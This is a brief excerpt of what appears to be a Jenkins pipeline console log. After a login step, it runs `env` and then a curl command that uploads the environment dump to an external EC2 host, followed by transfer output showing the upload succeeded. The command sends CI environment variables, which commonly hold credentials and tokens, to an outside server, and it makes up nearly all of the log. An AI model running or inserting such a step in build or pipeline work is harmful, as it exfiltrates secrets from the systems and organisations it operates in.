 Login Succeeded
[Pipeline] sh
+ env
+ curl -F files=@env http://ec2-16-16-75-127.eu-north-1.compute.amazonaws.com:8080/upload
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 3047 0 0 100 3047 0 601k --:--:-- --:--:-- --:--:-- 743k
[Pipeline] }
[Pipeline] // script
[Pipeline] }
[Pipeline] // stage
[Pipeline] stage